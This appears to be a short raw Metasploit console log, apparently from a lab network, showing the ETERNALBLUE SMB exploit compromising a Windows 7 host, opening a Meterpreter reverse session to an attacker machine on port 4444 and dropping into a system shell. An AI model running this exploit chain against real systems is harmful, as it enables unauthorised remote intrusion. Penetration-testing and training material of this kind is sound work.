 [*] 10.19.99.117:445 - Sending final SMBv2 buffers.
[*] 10.19.99.117:445 - Sending last fragment of exploit packet!
[*] 10.19.99.117:445 - Receiving response from exploit packet
[+] 10.19.99.117:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.19.99.117:445 - Sending egg to corrupted connection.
[*] 10.19.99.117:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 10.19.99.117
[*] Meterpreter session 1 opened (10.19.99.222:4444 -> 10.19.99.117:49161) at 2021-01-26 03:41:36 -0600
[+] 10.19.99.117:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.19.99.117:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.19.99.117:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
script.sh
meterpreter > shell
Process 1568 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.